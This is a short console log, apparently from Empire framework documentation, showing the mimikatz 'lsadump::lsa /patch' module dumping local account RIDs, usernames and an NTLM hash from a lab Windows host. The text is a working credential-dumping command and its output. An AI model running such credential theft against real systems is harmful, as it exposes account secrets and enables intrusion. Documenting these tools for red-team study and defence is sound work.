 (Empire: credentials/mimikatz/lsadump) > run
(Empire: credentials/mimikatz/lsadump) >
Job started: Debug32_m9jfq
Hostname: COBBR-WIN10.dev-cobbr.local / S-1-5-21-650065996-955996677-2385658144
.#####. mimikatz 2.1 (x64) built on Mar 31 2016 16:45:32
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 18 modules * * */
mimikatz(powershell) # lsadump::lsa /patch
Domain : COBBR-WIN10 / S-1-5-21-1985724734-574758449-2735107256
RID : 000001f4 (500)
User : Administrator
LM :
NTLM :
RID : 000003e9 (1001)
User : cobbr
LM :
NTLM : 8846f7eaee8fb117ad06bdd830b7586c
RID : 000001f7 (503)
User : DefaultAccount
LM :
NTLM :